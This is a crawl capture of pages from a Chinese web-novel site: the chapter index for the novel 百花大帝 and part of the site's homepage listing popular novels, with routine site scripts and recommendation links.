

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aoci520.com/1967324761.html
body_size: 6460
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>百花大帝共1932章全文TXT下载_无弹窗下载 -奥茨书屋 </title><meta name="keywords" content="百花大帝共1932章全文TXT下载_无弹窗下载" /><meta name="description" content="　　天元历1214年，天元王朝在经历了数百年的繁荣后，终于是盛极必衰走向了衰亡，其时天下大乱群雄崛起，所谓秦失其鹿，天下共逐之！且看谢长安是如何从一个山野小子一步步...." /><meta name="apple-mobile-web-app-title" content="奥茨书屋" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aoci520.com/1967324761.html" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.aoci520.com/1967324761.html" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="/static/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第一千九百二十四章 剑神山之战 百花大帝"/><meta property="og:novel:book_name" content="百花大帝"/><meta property="og:novel:category" content="勇猛小说"/><meta property="og:description" content="　　天元历1214年，天元王朝在经历了数百年的繁荣后，终于是盛极必衰走向了衰亡，其时天下大乱群雄崛起，所谓秦失其鹿，天下共逐之！且看谢长安是如何从一个山野小子一步步...."/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2018-02-28"/><meta property="og:type" content="novel"/><meta property="og:image" content="//js.aoci520.com/upfile/q/dhwe.jpg?sm"/><meta property="og:title" content="百花大帝"/><meta property="og:novel:latest_chapter_url" content="https://aoci520.com/1967324761/1932.html"/><meta property="og:novel:read_url" content="https://aoci520.com/1967324761.html"/><meta property="og:novel:author" content="老三的左手"/><meta property="og:url" content="https://aoci520.com/1967324761.html"/><script>var FORM_HASH='0b808067g9fws4',APP_NAME='奥茨书屋',CDNV='318',ADN='z23',COOKIE_PRE='5ylkj',xCoverList=[],TJN='pv',TWMO='big5',DIR='/',CDN='/static/',MOD='',DOMA='aoci520.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='tw',TJ='Z495ylkj',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aoci520.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥茨书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥茨书屋</span><span class="slogan">aoci520.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="关键词搜索，主角或作者或作品" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">玄幻小说</a></li><li><a href="/shuku/2_1.html">武侠修真</a></li><li><a href="/shuku/3_1.html">虚拟网游</a></li><li><a href="/shuku/4_1.html">科幻灵异</a></li><li><a href="/shuku/5_1.html">悬疑小说</a></li><li><a href="/shuku/6_1.html">穿越架空</a></li><li><a href="/shuku/7_1.html">言情小说</a></li><li><a href="/shuku/1.html">小说分类</a></li><li><a href="/shuku/finish_1.html">完结小说</a></li><li><a href="/shuku/click_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aoci520.com/1967324761.html" title="百花大帝">手机阅读《百花大帝》</a></div><a href="/">奥茨书屋</a> &gt; <a href="/shuku/7_1.html">言情小说</a> &gt; <a href="/1967324761.html">百花大帝</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.aoci520.com/upfile/q/dhwe.jpg?sm" author="老三的左手" alt="百花大帝" /><span class="b"></span></div><div id="info"><h1>百花大帝</h1><p>作者：<a href="/author/esk1e4bs9e7K84eY7a6e6wPR.html" target="_blank">老三的左手</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="9id64" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="9id64" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/txtdown/1967324761/">TXT下载</a></p><p>更新时间：2018-02-28 23:34:57&nbsp;[共1932章] <p>最新：<a href="/1967324761/1932.html" title="">第一千九百二十四章 剑神山之战</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/wr6Z.html" target="_blank" title="混小子通吃+江湖傻小子+巨棒出击+花心萝卜">混小子通吃+江湖傻小子+巨棒出击+花心萝卜</a><a href="/txt/kY8qDiOr.html" title="卵泡少要怎么调理" target="_blank">卵泡少要怎么调理</a> (草根小说) 、 <a href="/1327097147.html" target="_blank" title="仙子别害羞">仙子别害羞</a> (修真小说) 、 <a href="/vrrZ.html" target="_blank" title="我不当小师妹很多年">我不当小师妹很多年</a> (玄幻武侠) 、 <a href="/Cdz.html" target="_blank" title="三国军神">三国军神</a><a href="/txt/g6EgiWw.html" title="灵又灵舞蹈" target="_blank">灵又灵舞蹈</a> (历史小说) 、 <a href="/1713247530.html" target="_blank" title="夫人们的香裙">夫人们的香裙</a><a href="/txt/wN6YSG4.html" title="倒是我的不是了林黛玉" target="_blank">倒是我的不是了林黛玉</a> (穿越小说) 、 <a href="/xsAM.html" target="_blank" title="情动三国">情动三国</a> (悬疑探险) 、 <a href="/UjxB.html" target="_blank" title="明扬天下">明扬天下</a> (历史小说) 、 <a href="/naD3.html" target="_blank" title="红楼遗秘_基准(到91,带排校讨论)">红楼遗秘_基准(到91,带排校讨论)</a> 、 <a href="/9Sfi.html" target="_blank" title="修仙女配谋长生">修仙女配谋长生</a> (升级练功) 、 <a href="/690k.html" target="_blank" title="秀色可餐（短篇集）">秀色可餐（短篇集）</a><a href="/txt/9dzDU3p.html" title="反派男主攻略你好坏" target="_blank">反派男主攻略你好坏</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《百花大帝》作品介绍</dt><div class="chapter-desc">　　天元历1214年，天元王朝在经历了数百年的繁荣后，终于是盛极必衰走向了衰亡，其时天下大乱群雄崛起，所谓秦失其鹿，天下共逐之！且看<a href="/lead/eP0a2epYfe5aewR.html">谢长安</a>是如何从一个山野小子一步步.... </div><dt>《百花大帝》 正文 </dt><dd><a href="/1967324761/1.html">序章 最后一战</a></dd><dd><a href="/1967324761/2.html">第一章 噩耗</a></dd><dd><a href="/1967324761/3.html">第二章 从夜晚到白天</a></dd><dd><a href="/1967324761/4.html">第三章 我是不会让你出事的</a></dd><dd><a href="/1967324761/5.html">第四章 渐渐远去的笑容</a></dd><dd><a href="/1967324761/6.html">第五章 离去</a></dd><dd><a href="/1967324761/7.html">第六章 最后的使命</a></dd><dd><a href="/1967324761/8.html">第七章 守株待兔</a></dd><dd><a href="/1967324761/9.html">第八章 爱意</a></dd><dd><a href="/1967324761/10.html">第九章 《洛神赋》</a></dd><dd><a href="/1967324761/11.html">第十章 绝对不会放走一个</a></dd><dd><a href="/1967324761/12.html">第十一章 我都会等你</a></dd><dd><a href="/1967324761/13.html">第十二章 一份大礼</a></dd><dd><a href="/1967324761/14.html">第十三章 王剥皮的死期</a></dd><dd><a href="/1967324761/15.html">第十四章 反转</a></dd><dd><a href="/1967324761/16.html">第十五章 被自己吓死</a></dd><dd><a href="/1967324761/17.html">第十六章 跌落山崖</a></dd><dd><a href="/1967324761/18.html">第十七章 落花镇月能寺</a></dd><dd><a href="/1967324761/19.html">第十八章 晓风禅师</a></dd><dd><a href="/1967324761/20.html">第十九章 初到厨房</a></dd><dd><a href="/1967324761/21.html">第二十章 做饭</a></dd><dd><a href="/1967324761/22.html">第二十一章 举铁锅</a></dd><dd><a href="/1967324761/23.html">第二十二章 结下梁子</a></dd><dd><a href="/1967324761/24.html">第二十三章 被打</a></dd><dd><a href="/1967324761/25.html">第二十四章 赴约</a></dd><dd><a href="/1967324761/26.html">第二十五章 玩游戏</a></dd><dd><a href="/1967324761/27.html">第二十六章 战书</a></dd><dd><a href="/1967324761/28.html">第二十七章 拜师</a></dd><dd><a href="/1967324761/29.html">第二十八章 开始修炼</a></dd><dd><a href="/1967324761/30.html">第二十九章 一次饶他不死</a></dd><dd><a href="/1967324761/31.html">第三十章 碎石拳</a></dd><dd><a href="/1967324761/32.html">第三十一章 领悟拳法精髓</a></dd><dd><a href="/1967324761/33.html">第三十二章 实验**手</a></dd><dd><a href="/1967324761/34.html">第三十三章 沆瀣一气</a></dd><dd><a href="/1967324761/35.html">第三十四章 以逸待劳</a></dd><dd><a href="/1967324761/36.html">第三十五章 暗斗</a></dd><dd><a href="/1967324761/37.html">第三十六章 不战而逃</a></dd><dd><a href="/1967324761/38.html">第三十七章 猫哭耗子</a></dd><dd><a href="/1967324761/39.html">第三十八章 一白</a></dd><dd><a href="/1967324761/40.html">第三十九章 师徒情</a></dd><dd><a href="/1967324761/41.html">第四十章 下毒吸功</a></dd><dd><a href="/1967324761/42.html">第四十一章 我不会离开你</a></dd><dd><a href="/1967324761/43.html">第四十二章 留下了做客</a></dd><dd><a href="/1967324761/44.html">第四十三章 牢狱</a></dd><dd><a href="/1967324761/45.html">第四十四章 三绝老祖</a></dd><dd><a href="/1967324761/46.html">第四十五章 狱中实战经验</a></dd><dd><a href="/1967324761/47.html">第四十六章 即将大婚</a></dd><dd><a href="/1967324761/48.html">第四十七章 看望</a></dd><dd><a href="/1967324761/49.html">第四十八章 大婚</a></dd><dd><a href="/1967324761/50.html">第四十九章 现身</a></dd><dd><a href="/1967324761/51.html">第五十章 奇耻大辱</a></dd><dd><a href="/1967324761/52.html">第五十一章 铁先生</a></dd><dd><a href="/1967324761/53.html">第五十二章 决战前</a></dd><dd><a href="/1967324761/54.html">第五十三章 决战中（1）</a></dd><dd><a href="/1967324761/55.html">第五十四章 决战中（2）</a></dd><dd><a href="/1967324761/56.html">第五十五章 决战中（3）</a></dd><dd><a href="/1967324761/57.html">第五十六章 一河</a></dd><dd><a href="/1967324761/58.html">第五十七章 绝不认账</a></dd><dd><a href="/1967324761/59.html">第五十八章 事情麻烦了</a></dd><dd><a href="/1967324761/60.html">第五十九章 谢长安被抓</a></dd><dt>《百花大帝》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1967324761/1932.html">第一千九百二十四章 剑神山之战</a></dd><dd><a href="/1967324761/1931.html">第一千九百二十三章 黑龙之死</a></dd><dd><a href="/1967324761/1930.html">第一千九百二十二章 惊天一剑</a></dd><dd><a href="/1967324761/1929.html">第一千九百二十一章 黑龙的白雪剑</a></dd><dd><a href="/1967324761/1928.html">第一千九百二十章 剑界</a></dd><dd><a href="/1967324761/1927.html">第一千九百一十九章 和黑龙的激战开始</a></dd><dd><a href="/1967324761/1926.html">第一千九百一十八章 百战天之死</a></dd><dd><a href="/1967324761/1925.html">第一千九百一十七章 百战天功力再次提升</a></dd><dd><a href="/1967324761/1924.html">第一千九百一十六章 红妆提前出关</a></dd><dd><a href="/1967324761/1923.html">第一千九百一十五章 叶罗来了</a></dd><dd><a href="/1967324761/1922.html">第一千九百一十四章 平手</a></dd><dd><a href="/1967324761/1921.html">第一千九百一十三章 去找救兵</a></dd><dd><a href="/1967324761/1920.html">第一千九百一十二章 红妆的怒火</a></dd><dd><a href="/1967324761/1919.html">第一千九百一十一章 碾压性的实力</a></dd><dd><a href="/1967324761/1918.html">第一千九百一十章 谢长安太能说了</a></dd><dd><a href="/1967324761/1917.html">第一千九百零九章 不死不灭丹</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1967324761/indexlist_1.html">上页</a><b>1</b><a href="/1967324761/indexlist_2.html">2</a><a href="/1967324761/indexlist_3.html">3</a><a href="/1967324761/indexlist_4.html">4</a><a href="/1967324761/indexlist_5.html">5</a><a href="/1967324761/indexlist_6.html">6</a><a href="/1967324761/indexlist_7.html">7</a><a href="/1967324761/indexlist_8.html">8</a><a href="/1967324761/indexlist_9.html">9</a><a href="/1967324761/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/1967324761/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 33; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 1932 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/wj8.html" target="_blank" title="无心">无心</a>、 <a href="/gnQA.html" target="_blank" title="仙嫁也凶残">仙嫁也凶残</a>、 <a href="/174195511.html" target="_blank" title="姐姐废我一百次修为">姐姐废我一百次修为</a>、 <a href="/txt/3d4nur6.html" title="灵异网游:亿点也不吓人" target="_blank">灵异网游:亿点也不吓人</a>、 <a href="/vf8C.html" target="_blank" title="公主只撩小暗卫(重生)">公主只撩小暗卫(重生)</a>、 <a href="/vruw.html" target="_blank" title="重生西游之证道诸天">重生西游之证道诸天</a>、 <a href="/txt/pxQYiWM.html" title="匪警电话是什么" target="_blank">匪警电话是什么</a>、 <a href="/QJa4.html" target="_blank" title="神武剑帝">神武剑帝</a>、 <a href="/txt/mO2afVm.html" title="月色即景作文500" target="_blank">月色即景作文500</a>、 <a href="/JMJ.html" target="_blank" title="侠骨丹心(梁羽生)">侠骨丹心(梁羽生)</a>、 <a href="/6Arw.html" target="_blank" title="花盈纪">花盈纪</a>、 <a href="/txt/8Gq9Cem.html" title="学神同桌总在钓我[重生]晋江文学" target="_blank">学神同桌总在钓我[重生]晋江文学</a>、 <a href="/UYGd.html" target="_blank" title="醉迷红楼">醉迷红楼</a>、 <a href="/txt/XVEvcrV.html" title="重返1993电视剧免费观看" target="_blank">重返1993电视剧免费观看</a>、 <a href="/g4Q.html" target="_blank" title="霸剑凌神">霸剑凌神</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>㊀ 《百花大帝》是一篇精彩的奇遇小说类作品，希望广大书友支持正版，支持作者。 </p><p>㊁ 《百花大帝》为网站作者老三的左手所著虚构作品，请勿将杜撰作品与现实挂钩，不涉及任何真实人物、事件，作品中的观点和立场与本站的立场无关，本站只为广大书友提供免费电子阅读平台。 </p><p>㊂ 《百花大帝》为作者老三的左手原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/i/gvpnlvukpayuy.html">百花大帝小说txt下载,老三的左手,全文无广告免费下载</a>/<span class="gray">2018-06-10 09:45:12</span></p><p>*. <a href="/i/7dxj6dcmwnqil.html">百花大帝,全文TXT下载,老三的左手 全文无广告免费下载,谢长安</a>/<span class="gray">2017-01-28 02:54:03</span></p><p>*. <a href="/i/ad9ebdczbmvfy.html">百花大帝约万字全文免费阅读,第一时间更新,老三的左手</a>/<span class="gray">2017-03-21 17:07:35</span></p><p>*. <a href="/i/bn0gdn2nbbl10.html">百花大帝,免费在线阅读,古代 老三的左手,第一时间更新</a>/<span class="gray">2019-05-18 08:25:12</span></p><p>*. <a href="/1967324761_1348416069.html">百花大帝TXT下载,老三的左手精彩大结局</a>/<span class="gray">2017-06-07 21:42:29</span></p><p><a href="/1967324761/112.195.8.40.html" class="gray">112.195.8.40</a> / <a href="/1967324761/27.23.182.148.html" class="gray">27.23.182.148</a> / <a href="/1967324761/183.220.206.216.html" class="gray">183.220.206.216</a> / <a href="/1967324761/6.13.140.196.html" class="gray">6.13.140.196</a> / <a href="/1967324761/70.154.198.148.html" class="gray">70.154.198.148</a> / <a href="/1967324761/111.52.17.100.html" class="gray">111.52.17.100</a> / <a href="/1967324761/114.239.23.84.html" class="gray">114.239.23.84</a> / <a href="/1967324761/17.22.245.216.html" class="gray">17.22.245.216</a> / <a href="/1967324761/111.58.91.140.html" class="gray">111.58.91.140</a> / <a href="/1967324761/120.230.63.72.html" class="gray">120.230.63.72</a> / <a href="/1967324761/152.241.183.144.html" class="gray">152.241.183.144</a> / <a href="/1967324761/1.14.150.180.html" class="gray">1.14.150.180</a> / </p></div></div><script src="/click/1967324761"></script><script src="/5ylq5/318.z2zz3p"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aoci520.com/">奥茨书屋</a>(aoci520.com) All Rights Reserved. <a href="//tw.aoci520.com/1967324761.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/dmailjKHsu.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="58.07ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aoci520.com/?FROM=bjs&u=BJS
body_size: 9242
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>奥茨书屋-免费小说每天更新</title><meta name="keywords" content="奥茨书屋|玄幻小说|免费全本小说" /><meta name="description" content="奥茨书屋，精彩小说尽在奥茨书屋aoci520.com，本站拥有海量的虚拟网游以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="apple-mobile-web-app-title" content="奥茨书屋" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aoci520.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.aoci520.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="/static/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='cb19147cg9fws5',APP_NAME='奥茨书屋',CDNV='318',ADN='z23',COOKIE_PRE='5ylkj',xCoverList=[],TJN='pv',TWMO='big5',DIR='/',CDN='/static/',MOD='',DOMA='aoci520.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='tw',TJ='Z495ylkj',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aoci520.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥茨书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥茨书屋</span><span class="slogan">aoci520.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="关键词搜索，主角或作者或作品" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">玄幻小说</a></li><li><a href="/shuku/2_1.html">武侠修真</a></li><li><a href="/shuku/3_1.html">虚拟网游</a></li><li><a href="/shuku/4_1.html">科幻灵异</a></li><li><a href="/shuku/5_1.html">悬疑小说</a></li><li><a href="/shuku/6_1.html">穿越架空</a></li><li><a href="/shuku/7_1.html">言情小说</a></li><li><a href="/shuku/1.html">小说分类</a></li><li><a href="/shuku/finish_1.html">完结小说</a></li><li><a href="/shuku/click_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/iCJI.html" title=""><img data-lazy="//js.aoci520.com/upfile/t/g5s.jpg?sm" alt="（BL/火影同人）火影之两仪仙人传" author="云梦有熊" src="/dloadiE9b.svg" /></a></div><dl><dt><span>云梦有熊</span><a href="/iCJI.html" title="">（BL/火影同人）火影之两仪仙人传</a></dt><dd>文案：      穿越到火影世界的花褚，正值九尾袭击木叶之时。知晓剧情的花褚从穿越的第一时刻便准备着在第四次忍界大战中保命。为...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/UzQj.html" title=""><img data-lazy="//js.aoci520.com/upfile/x/kmT.jpg?sm" alt="一夜 情：吸血伯爵不好惹" author="北苇" src="/dloadiE9b.svg" /></a></div><dl><dt><span>北苇</span><a href="/UzQj.html" title="">一夜 情：吸血伯爵不好惹</a></dt><dd>3G书城VIP完结 【文案】 英国高级夜店里，醉酒的沛衍柳眉一挑，指向钢琴旁的妖艳男人：“我选他。” 男人绿瞳微眯，统领黑暗，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/JHB.html" title=""><img data-lazy="//js.aoci520.com/upfile/A/NhIl.jpg?sm" alt="药医的随身空间" author="醉夕云" src="/dloadiE9b.svg" /></a></div><dl><dt><span>醉夕云</span><a href="/JHB.html" title="">药医的随身空间</a></dt><dd>林落依是个孤儿，在现代她孤苦无依，年仅25岁就身患绝症不幸殒命。 等她再次醒来，却身处异世成为一个贫穷秀才家的九岁女儿，虽然秀...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xBMJ.html" title=""><img data-lazy="//js.aoci520.com/upfile/t/gmFq.jpg?sm" alt="暗恋巴比伦" author="六经注我" src="/dloadiE9b.svg" /></a></div><dl><dt><span>六经注我</span><a href="/xBMJ.html" title="">暗恋巴比伦</a></dt><dd>晋江VIP完结 总书评数：743 当前被收藏数：8178 营养液数：614 文章积分：79,211,424 文案： 1. 孟韶...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4VZx.html" title=""><img data-lazy="//js.aoci520.com/upfile/r/eKl.jpg?sm" alt="快穿青梅竹马当然要从娃娃抓起" author="大壮士" src="/dloadiE9b.svg" /></a></div><dl><dt><span>大壮士</span><a href="/4VZx.html" title="">快穿青梅竹马当然要从娃娃抓起</a></dt><dd>晋江完结 文案 青梅竹马，两小无猜。 是近水楼台先得月， 还是两小无猜抵不过天降系列？ “我真的喜欢他？”“明明我们认识了这么...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2030931329.html" title=""><img data-lazy="//js.aoci520.com/def_2030931329_5030.jpg?sm" alt="穿成总裁前女友" author="九紫" src="/dloadiE9b.svg" /></a></div><dl><dt><span>九紫</span><a href="/2030931329.html" title="">穿成总裁前女友</a></dt><dd></dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">机甲</span><span class="s2"><a href="/wzAs.html" title="">强占孕夫</a></span><span class="s5">云起+宁欢</span></li><li><span class="s1">护短</span><span class="s2"><a href="/4kCJ.html" title="">星际之弃子逆袭</a></span><span class="s5">夜悠</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Jugg.html" title="">女老师的秘密</a></span><span class="s5">小神</span></li><li><span class="s1">推理</span><span class="s2"><a href="/4VKv.html" title="">民国奇人</a></span><span class="s5">南无袈裟理科佛</span></li><li><span class="s1">现代</span><span class="s2"><a href="/wD0U.html" title="">快穿之病娇不要了</a></span><span class="s5">夜空飞行</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/wrgZ.html" title="">扬书魅影（原版+修改版）</a></span><span class="s5">南风歌/苛澈</span></li><li><span class="s1">现代</span><span class="s2"><a href="/n6rA.html" title="">恶毒炮灰他不想万人迷（穿书）</a></span><span class="s5">梦.千航</span></li><li><span class="s1"></span><span class="s2"><a href="/1721971343.html" title="">仕途升迁：漂亮女领导</a></span><span class="s5">仓狼所写的《仕途升迁：漂亮女领导》为转载作品</span></li><li><span class="s1">言情</span><span class="s2"><a href="/Q8db.html" title="">你要乖一点</a></span><span class="s5">抹茶曲奇</span></li><li><span class="s1">历史</span><span class="s2"><a href="/96fY.html" title="">热热闹闹大杂院[七零]/换夫后天天吃瓜[七零]</a></span><span class="s5">金彩</span></li><li><span class="s1">校园</span><span class="s2"><a href="/wi.html" title="">艳福不浅</a></span><span class="s5">浪漫之神</span></li><li><span class="s1">契约</span><span class="s2"><a href="/UwSE.html" title="">前夫你咋不上天</a></span><span class="s5">寒江雪</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/wGk9.html" title="">恩公，我没想撩你</a></span><span class="s5">林不欢</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/H9KE.html" title="">上古战神传说</a></span><span class="s5">雲月</span></li><li><span class="s1">现代</span><span class="s2"><a href="/Qrhi.html" title="">娇妻盛宠：席少的女人</a></span><span class="s5">顾如烟</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/wja3.html" title="">永恒的琥珀</a></span><span class="s5">岑凯伦</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/KhUG.html" target="_blank" title="天啊！我变成了龟"><img data-lazy="//js.aoci520.com/upfile/q/d897.jpg?sm" alt="天啊！我变成了龟" author="往三十" /></a></div><dl><dt><a href="/KhUG.html" title="天啊！我变成了龟">天啊！我变成了龟</a></dt><dd>塔读完结 11.8万本周阅读 354.4万总银票 文案： 年纪轻轻，我就成了千年王八。 叮！恭喜宿主，获得吞噬合成进化系统。...</dd></dl><div class="clear"></div></div><ul><li><a href="/63v3.html" title="有狐">有狐</a>/白衣若雪</li><li><a href="/nsIH.html" title="小狐狸宠爱守则">小狐狸宠爱守则</a>/未未不知眠</li><li><a href="/VY6.html" 